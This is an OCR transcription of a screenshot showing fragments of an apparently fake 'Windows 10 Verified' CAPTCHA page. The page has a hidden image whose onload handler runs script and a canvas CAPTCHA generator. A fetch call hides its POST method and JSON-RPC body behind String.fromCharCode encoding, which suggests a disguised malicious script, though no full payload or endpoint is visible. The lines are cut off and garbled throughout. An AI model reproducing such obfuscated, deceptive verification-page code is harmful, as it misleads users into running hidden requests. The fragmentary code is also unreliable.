
h Windows 10 Verified
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC
clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.fo
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,
50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),
harCode(32).trim();for(let i=0;i
VERIFY